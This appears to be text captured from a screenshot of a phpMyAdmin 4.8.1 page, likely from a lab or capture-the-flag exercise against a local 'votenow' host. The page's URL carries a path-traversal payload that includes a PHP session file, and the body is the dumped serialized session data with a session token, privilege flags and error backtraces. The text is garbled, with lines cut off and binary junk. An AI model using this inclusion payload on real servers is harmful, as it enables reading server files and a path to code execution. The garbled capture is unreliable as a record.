 datasafe.votenow.local/?target=db_sql.php?/../../../../../../../../var/lib/php/session/sess_v
Server: localhost
Databases SQL Status Export Import Settings Variables
PMA_token |s:16:"Bdc9XkrfN<:G)=;U";browser_access_time|a:2:{s:7:"default";i:1698337110;s:36:"6b07a6bc
i:1698336946;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b
s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b
s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centra
s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:"user";N;s:2:"db";N;}}cache|a:2:{s:16:"server_1_votebo
s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_cre
s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2
s:10:"votebox\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_supe
b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"
s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s
{s:15:"userprefs_mtime";i:1698337101;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:152721632
�O�[���em�o�����ҡ�)z���";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1698337110;}two_factor_check|b:1;tmpval|a:13:{s:13:"recen
{i:1;a:0:{}}s:5:"query";a:1:{s:32:"baf92c9e00d39dc718404d6d7a5ce3b6";a:8:{s:3:"sql";s:13:"SELECT
'hola'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_disp
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_h
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:13:"SELECT 'hola'";}}prev_errors|a:2:{s:32:"e74f98371870
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*stri
/../../../../../../../../var/lib/php/session/sess_q363l5uio7ptqc5u0d56as1nm5bfou2m): failed to open stream: No s
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"e74f98371870113ae024d63ad02
{}s:16:"*addedMessages";a:0:{}}s:32:"9ef4c65ee9fc51bd69e1313a11825668";O:16:"PhpMyAdmin\Error":11